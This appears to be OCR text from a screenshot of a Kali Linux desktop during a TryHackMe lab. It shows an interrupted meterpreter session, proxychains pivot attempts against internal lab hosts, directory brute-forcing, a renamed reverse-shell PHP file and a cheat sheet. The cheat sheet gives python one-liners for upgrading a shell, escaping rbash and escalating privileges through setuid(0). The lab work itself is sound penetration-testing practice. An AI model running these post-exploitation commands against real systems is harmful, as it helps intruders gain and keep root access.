 File Machine View Input Devices Help
Activities Terminator May 29 00:52
kali@kali: ~/Desktop/TryHackMe/Holo
kali@kali: ~/Desktop/TryHackMe/Holo 173x11
meterpreter > shell
id
^C[-] Error running command shell: Interrupt
meterpreter > getuid
^C[-] Error running command getuid: Interrupt
meterpreter >
kali@kali: ~/Desktop/TryHackMe/Holo 71x10
<--socket error or timeout!
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 10.200.108.98:80
<--socket error or timeout!
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 10.200.108.103:8
0 <--socket error or timeout!
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 10.200.108.107:8
0 <--socket error or timeout!
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 10.200.108.112:8
0 <--socket error or timeout!
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 10.200.108.116:8
0 <--socket error or timeout!
kali@kali: ~/Desktop/TryHackMe/Holo 71x8
Progress: 17908 / 40940 (43.74%)
Progress: 17926 / 40940 (43.79%)
/home.php (Status: 302) [Size: 0] [--> index.php]
Progress: 17946 / 40940 (43.83%)
Progress: 17966 / 40940 (43.88%)
Progress: 17968 / 40940 (43.89%)
Progress: 17978 / 40940 (43.91%)
kali@kali: ~/Desktop/TryHackMe/Holo 71x6
(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
$ mv revshell.php revshell1.php
(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
$
kali@kali: ~/Desktop/TryHackMe/Holo 99x28
(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
$ cat ~/Scripts/full_shell
python -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
**********************************************
ESCAPING RBASH
python3 -c 'import os; os.system("/bin/sh");'
**********************************************
PRIV ESC PYTHON 2.7
/usr/bin/python2.7 -c 'import os; os.setuid(0); os.system("/bin/sh")'
******SHELL STABILIZATION*******
FOR LINUX
On the remote machine, run
1. python -c 'import pty; pty.spawn("/bin/bash")'
2. press CTRL-z to put the session to the background.
Then on attacker machine run
3. stty -a